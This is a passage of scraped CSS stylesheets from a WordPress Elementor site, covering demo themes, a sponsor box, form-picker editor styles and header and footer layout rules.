	min-height: 500px;
	padding: 1.5em 2.5em;
	font-size: 1.75em;
	line-height: 1.4;
	color: #8a7c78;
}

.js .dual__content {
	opacity: 0;
	pointer-events: none;
	transform: translate3d(60px,0,0);
	transition: opacity 0.55s 0.4s, transform 0.55s 0.4s;
}

.dual__content.dual__content--show {
	opacity: 1;
	pointer-events: visible;
	transform: translate3d(0,0,0);
}

.author {
	margin: 1em 0 0 0;
	display: block;
	font-size: 0.65em;
}

.media {
	width: 90%;
	max-width: 800px;
	position: relative;
}

.media__inner {
	display: block;
	position: relative;
}

.media__image {
	display: block;
	max-width: 100%;
}

.media__toolbar {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	padding: 2.15em;
	display: flex;
	overflow: hidden;
	flex-direction: column;
	justify-content: flex-end;
}

.js .btn--tool {
	opacity: 0;
	pointer-events: none;
	transform: translate3d(200%,0,0);
	transition: opacity 0.6s 0.28s, transform 0.6s 0.28s;
	transition-timing-function: ease, cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.js .btn--tool:nth-child(2) {
	transition-delay: 0.32s;
}

.js .btn--tool:nth-child(3) {
	transition-delay: 0.34s;
}

.media__toolbar--show .btn--tool{
	opacity: 1;
	pointer-events: visible;
	transform: translate3d(0,0,0);
}

/* Demo themes */

.demo-menu { background: #4f4f54; color: #828282; }
.demo-menu a { color: #c5c149; }
.demo-menu a:hover, .demo-menu a:focus { color: #fcf652; }

.demo-split { background: #ff784a; color: #fff; }
.js .demo-split.loading::before { background: #fff; }
.js .demo-split.loading::after { background: #ff784a; }

.demo-form { background: #767df9; color: #252527; }
.demo-form a:not(.pater) { color: #fff; }
.demo-form a:hover, .demo-form a:focus { color: #252527; }

.demo-modal { background: #6f6f6f; color: #bfbfbf; }

@media screen and (max-width: 56.250em) {
	.btn--tool {
		font-size: 3vw;
	}
	.media__toolbar {
		padding: 3.5vw;
	}
}

@media screen and (max-width: 50em) {
	.codrops-header__title,
	.codrops-header__tagline {
		width: 100%;
		padding: 1em 0 0;
	}
	.demo {
		font-size: 1em;
		margin: 0.5em 1em 0.25em 0;
	}
	.content--full {
		min-height: 0;
	}
	.content__title {
		font-size: 2em;
	}
	.content__title--medium  {
		font-size: 1.75em;
	}
	.content__title--small {
		font-size: 1.15em;
	}
	.content__title--half {
		width: 100%;
	}
	.content__title--right {
		padding: 0 5vw;
	}
	.content__title--left {
		margin-left: 0;
	}
	.flexy--row {
	    flex-direction: column;
	}
	.form__title,
	.form__section {
		font-size: 0.85em;
	}
	.triggers {
		width: 100%;
		border: 0;
		padding: 0;
		font-size: 0.85em;
	}
	.modal {
		font-size: 0.85em;
	}
	.menu .menu__link {
		font-size: 2em;
	}
	.box {
		padding: 5vw;
		font-size: 0.85em;
	}
	.box--border {
		border: none;
	}
	.dual__content {
		min-height: 200px;
		font-size: 0.85em;
		padding: 1em;
	}
	.dual {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/pater.css?ver=1.5.5
body_size: 752
content:
.pater {
	font-size: 0.7em;
    right: 1vw;
    top: 1vw;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	border: 3px solid #fff;
	padding: 4.5em 2.25em 2.5em;
	width: 100%;
	max-width: 360px;
	position: absolute;
	background: #d0cfc5;
	margin: auto 0 3em auto;
	transition: background-color 0.3s;
	pointer-events: visible;
	display: block;
}

.pater:hover,
.pater:focus {
	outline: none;
	background-color: #fff;
}

.pater::after {
	content: 'Sponsored by';
	position: absolute;
	top: 2.75em;
	left: 3.5em;
	font-size: 0.65em;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: bold;
}

@media screen and (min-width: 50em) {
	.pater::before {
		content: '';
		position: absolute;
		background: url(../img/sponsor/terminal.svg) no-repeat 50% 100%;
		background-size: contain;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: -1;
		-webkit-transform: translate3d(-25px, 25px, 0);
		transform: translate3d(-25px, 25px, 0);
		-webkit-transition: -webkit-transform 0.3s;
		transition: transform 0.3s;
	}
	.pater:hover::before,
	.pater:focus::before {
		opacity: 1;
		-webkit-transform: translate3d(-40px, 40px, 0);
		transform: translate3d(-40px, 40px, 0);
		-webkit-transition: -webkit-transform 0.3s cubic-bezier(.43, .04, .32, .97);
		transition: transform 0.3s cubic-bezier(.43, .04, .32, .97);
	}
}

.pater__img {
	display: block;
	width: 50%;
}

.pater__title {
	font-size: 1.5em;
	margin: 1em 0 0.5em;
}

.pater__desc {
	color: #3D3935;
	line-height: 1.1;
	margin: 0;
	font-size: 1.25em;
}

@media screen and (max-width: 50em) {
	.pater {
		top: 0;
		right: 0;
		margin: 0;
		border: 0;
		position: relative;
		max-width: none;
		font-size: 0.85em;
		background-color: #fff;
		padding: 2.5em 1em 1em;
	}
	.pater::after {
		top: 1em;
		left: 1em;
	}
	.pater__img {
		width: 160px;
	}
}

@media screen and (max-width: 40em) {
	.pater__title {
		font-size: 1em;
		margin-bottom: 0;
	}
	.pater__desc {
		display: none;
	}
	.pater__img {
		max-width: 30%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-181.css?ver=1620304513
body_size: 833
content:
.elementor-kit-181{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-11722e8a:#FFF;--e-global-color-7695aa2f:#F9F9F9;--e-global-color-5d9565d7:#DEDEDE;--e-global-color-48a13acc:#333333;--e-global-color-28cc010:#777777;--e-global-color-374ce8b:#CEFF4F;--e-global-color-63332d38:#87BA00;--e-global-color-344439ea:#A2A2A2;--e-global-color-3ce8da1:#C5C5C5;--e-global-color-537e132a:#3A9BD5;--e-global-color-29c28cb8:#FFF3EC;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#333333;font-family:"Nunito Sans", Sans-serif;font-weight:300;}.elementor-kit-181 p{margin-bottom:1.5em;}.elementor-kit-181 a{color:#3A9BD5;}.elementor-kit-181 h1{color:#333333;font-size:67px;font-weight:900;text-transform:capitalize;line-height:1em;}.elementor-kit-181 h2{color:#333333;font-size:50px;font-weight:900;text-transform:capitalize;line-height:1.1em;}.elementor-kit-181 h3{color:#333333;font-size:38px;font-weight:900;text-transform:uppercase;line-height:1.2em;}.elementor-kit-181 h4{color:#333333;font-size:28px;font-weight:900;text-transform:capitalize;line-height:1.3em;}.elementor-kit-181 h5{color:#333333;font-size:21px;font-weight:900;text-transform:capitalize;line-height:1.4em;}.elementor-kit-181 h6{color:#333333;font-size:16px;font-weight:900;text-transform:capitalize;line-height:1em;}.elementor-kit-181 button,.elementor-kit-181 input[type="button"],.elementor-kit-181 input[type="submit"],.elementor-kit-181 .elementor-button{font-family:"Space Mono", Sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;line-height:1.5em;letter-spacing:2px;color:#FFFFFF;background-color:#22A7F7;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-181 button:hover,.elementor-kit-181 button:focus,.elementor-kit-181 input[type="button"]:hover,.elementor-kit-181 input[type="button"]:focus,.elementor-kit-181 input[type="submit"]:hover,.elementor-kit-181 input[type="submit"]:focus,.elementor-kit-181 .elementor-button:hover,.elementor-kit-181 .elementor-button:focus{background-color:#22A7F7;}.elementor-kit-181 label{color:#333333;}.elementor-kit-181 input:not([type="button"]):not([type="submit"]),.elementor-kit-181 textarea,.elementor-kit-181 .elementor-field-textual{color:#333333;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0
body_size: 464
content:
.formpicker_warper_edit{display:none;position:absolute;top:0;right:0;bottom:0;width:0;z-index:99999}.formpicker_warper_editable{min-height:30px;min-width:100px;position:relative}.formpicker_iframe_modal{display:none}.formpicker_iframe_modal .dialog-widget-content{position:static!important;margin-top:10px}.elementor-editor-active .formpicker_warper_editable:hover{outline:1px solid #71d7f7}.elementor-editor-active .formpicker_warper_editable:hover>.formpicker_warper_edit{display:block}.metform-builder-edit{display:block;position:sticky;top:0;width:26px;height:26px;margin-top:-1px;margin-left:-25px;background:linear-gradient(45deg,#ff6b11 0,#ff324d 100%);border-bottom-left-radius:3px;cursor:pointer}.metform-builder-edit:before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/edit_icon.svg);background-size:17px;background-repeat:no-repeat;background-position:center}.elementor-editor-active .formpicker_warper_editable .formpicker_warper_editable .formpicker_warper_edit,.elementor-widget-metform .elementor-element-overlay{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-281.css?ver=1662633606
body_size: 1780
content:
.elementor-281 .elementor-element.elementor-element-92c4454{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;z-index:2;transition:all 400ms;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-1bb76117.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-1bb76117.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-1bb76117 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-1bb76117{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-32098473:not(.elementor-motion-effects-element-type-background), .elementor-281 .elementor-element.elementor-element-32098473 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-281 .elementor-element.elementor-element-32098473{transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;z-index:11;}.elementor-281 .elementor-element.elementor-element-32098473 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-768c599a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-768c599a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-768c599a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-281 .elementor-element.elementor-element-768c599a{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-187a34b7{text-align:left;color:#DEDEDE;font-size:14px;}.elementor-281 .elementor-element.elementor-element-187a34b7 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-281 .elementor-element.elementor-element-187a34b7 .elementor-widget-container{transition:all 400ms;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-9d3e14f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-9d3e14f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-9d3e14f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-281 .elementor-element.elementor-element-9d3e14f > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-281 .elementor-element.elementor-element-9d3e14f{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-icon-list-icon i{color:#FFFFFF;font-size:20px;}.elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-icon-list-icon svg{fill:#FFFFFF;width:20px;}.elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-icon-list-text{color:#DEDEDE;padding-left:8px;}.elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-icon-list-item, .elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-icon-list-item a{font-size:14px;}.elementor-281 .elementor-element.elementor-element-38b6e057 .elementor-widget-container{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-38b6e057{width:auto;max-width:auto;}.elementor-281 .elementor-element.elementor-element-2d60033e{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;transition:all 400ms;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-1190cc4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-1190cc4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-1190cc4e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-1190cc4e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-281 .elementor-element.elementor-element-1190cc4e{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-container{height:70px;border-radius:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a{font-size:15px;font-weight:700;font-style:normal;padding:0px 15px 0px 15px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:hover{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:focus{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:active{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li:hover > a{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li.current-menu-item > a{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#22A7F7;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FF6400;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:1px 0px 0px 8px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;font-weight:700;font-style:normal;padding:8px 32px 8px 32px;color:#333333;border-style:solid;border-color:rgba(2, 1, 1, 0);}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FF6400 !important;background-color:rgba(2, 1, 1, 0);}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DEDEDE;background-color:#FFFFFF;border-radius:2px 2px 2px 2px;min-width:210px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger{float:right;background-color:#FFFFFF;border-style:solid;border-color:#333333;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#333333;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger > .ekit-menu-icon{color:#333333;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger:hover{background-color:#333333;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-close{font-family:"Arial", Sans-serif;font-weight:100;background-color:#262B2F;border-style:solid;color:#FFFFFF;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-281 .elementor-element.elementor-element-11a4450c > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementor-widget-container{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-11a4450c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-fe9ec42.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-fe9ec42.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-fe9ec42 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-281 .elementor-element.elementor-element-fe9ec42{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-2fa28a92{text-align:center;}.elementor-281 .elementor-element.elementor-element-2fa28a92 img{width:150px;}.elementor-281 .elementor-element.elementor-element-2fa28a92 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-2fa28a92 .elementor-widget-container{transition:all 400ms;}.elementor-bc-flex-widget .elementor-281 .elementor-element.elementor-element-62d21625.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-281 .elementor-element.elementor-element-62d21625.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-281 .elementor-element.elementor-element-62d21625.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-281 .elementor-element.elementor-element-62d21625 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-62d21625{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-122969b9 .ekit_navsearch-button{font-size:16px;margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;text-align:center;}.elementor-281 .elementor-element.elementor-element-122969b9 .ekit_navsearch-button svg{max-width:16px;}.elementor-281 .elementor-element.elementor-element-122969b9 .ekit_navsearch-button, .elementor-281 .elementor-element.elementor-element-122969b9 .ekit_search-button i{color:#000000;}.elementor-281 .elementor-element.elementor-element-122969b9 .ekit_navsearch-button svg path, .elementor-281 .elementor-element.elementor-element-122969b9 .ekit_search-button svg path{stroke:#000000;fill:#000000;}.elementor-281 .elementor-element.elementor-element-122969b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-122969b9 .elementor-widget-container{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-122969b9{width:auto;max-width:auto;}.elementor-281 .elementor-element.elementor-element-15cbb04 > .elementor-container{max-width:50px;}.elementor-281 .elementor-element.elementor-element-15cbb04{transition:all 400ms;}.elementor-281 .elementor-element.elementor-element-43acd69{transition:all 400ms;}@media(max-width:1024px){.elementor-281 .elementor-element.elementor-element-92c4454{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-32098473{padding:0px 30px 0px 30px;}.elementor-281 .elementor-element.elementor-element-768c599a > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-281 .elementor-element.elementor-element-9d3e14f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-2d60033e{padding:16px 30px 16px 030px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-nav-identity-panel{padding:32px 0px 0px 18px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-container{max-width:300px;border-radius:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav > li > a{font-size:16px;color:#000000;padding:8px 0px 8px 24px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:16px;padding:3px 0px 8px 16px;color:#333333;border-width:0px 0px 0px 24px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-navbar-nav .elementskit-submenu-panel{border-width:0px 0px 0px 1px;border-radius:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-menu-close{font-size:11px;padding:11px 7px 11px 7px;margin:8px 12px 11px 12px;width:40px;border-radius:100%;border-width:1px 1px 1px 1px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-nav-logo > img{max-width:100px;max-height:60px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-nav-logo{margin:9px 0px 32px 0px;padding:5px 5px 5px 5px;}.elementor-281 .elementor-element.elementor-element-11a4450c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-fe9ec42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-2fa28a92{text-align:center;}.elementor-281 .elementor-element.elementor-element-2fa28a92 img{width:105px;}.elementor-281 .elementor-element.elementor-element-62d21625 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-122969b9 .ekit_navsearch-button{margin:0px 16px 0px 16px;}}@media(max-width:767px){.elementor-281 .elementor-element.elementor-element-1bb76117 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-9d3e14f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-281 .elementor-element.elementor-element-9d3e14f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-281 .elementor-element.elementor-element-1190cc4e{width:25%;}.elementor-281 .elementor-element.elementor-element-1190cc4e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-281 .elementor-element.elementor-element-11a4450c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-281 .elementor-element.elementor-element-fe9ec42{width:50%;}.elementor-281 .elementor-element.elementor-element-fe9ec42 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-281 .elementor-element.elementor-element-2fa28a92 img{width:100px;}.elementor-281 .elementor-element.elementor-element-62d21625{width:25%;}}@media(min-width:768px){.elementor-281 .elementor-element.elementor-element-768c599a{width:50.012%;}.elementor-281 .elementor-element.elementor-element-9d3e14f{width:50%;}.elementor-281 .elementor-element.elementor-element-1190cc4e{width:40.277%;}.elementor-281 .elementor-element.elementor-element-fe9ec42{width:21.056%;}.elementor-281 .elementor-element.elementor-element-62d21625{width:38%;}}@media(max-width:1024px) and (min-width:768px){.elementor-281 .elementor-element.elementor-element-768c599a{width:40%;}.elementor-281 .elementor-element.elementor-element-9d3e14f{width:60%;}.elementor-281 .elementor-element.elementor-element-1190cc4e{width:30%;}.elementor-281 .elementor-element.elementor-element-fe9ec42{width:40%;}.elementor-281 .elementor-element.elementor-element-62d21625{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-287.css?ver=1620623987
body_size: 1061
content:
.elementor-287 .elementor-element.elementor-element-ab8eecd:not(.elementor-motion-effects-element-type-background), .elementor-287 .elementor-element.elementor-element-ab8eecd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22A7F7;}.elementor-287 .elementor-element.elementor-element-ab8eecd{transition:all 400ms;padding:3em 3em 01em 3em;}.elementor-287 .elementor-element.elementor-element-ab8eecd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-287 .elementor-element.elementor-element-2f886196 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-287 .elementor-element.elementor-element-2f886196{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-b2e2701{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-b2e2701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-287 .elementor-element.elementor-element-f332cff{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-e51de6b .elementor-heading-title{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-e51de6b .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-80f31b1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-287 .elementor-element.elementor-element-80f31b1 .elementor-divider-separator{width:68%;}.elementor-287 .elementor-element.elementor-element-80f31b1 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-287 .elementor-element.elementor-element-80f31b1 .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-10bf993{text-align:left;color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-10bf993 .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-0d50a49{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-2a828e6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-287 .elementor-element.elementor-element-2a828e6{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-8ac4eef .elementor-heading-title{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-8ac4eef .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-cda184d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-287 .elementor-element.elementor-element-cda184d .elementor-divider-separator{width:45%;}.elementor-287 .elementor-element.elementor-element-cda184d .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-287 .elementor-element.elementor-element-cda184d .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-icon svg{width:14px;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-item, .elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-icon-list-item a{font-size:14px;text-decoration:underline;}.elementor-287 .elementor-element.elementor-element-461a56d9 .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-b25b10f{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-123b54a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-287 .elementor-element.elementor-element-123b54a{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-c249f8d .elementor-heading-title{color:#FFFFFF;}.elementor-287 .elementor-element.elementor-element-c249f8d .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-92fad96{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-287 .elementor-element.elementor-element-92fad96 .elementor-divider-separator{width:45%;}.elementor-287 .elementor-element.elementor-element-92fad96 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-287 .elementor-element.elementor-element-92fad96 .elementor-widget-container{transition:all 400ms;}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-287 .elementor-element.elementor-element-59a1871c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-287 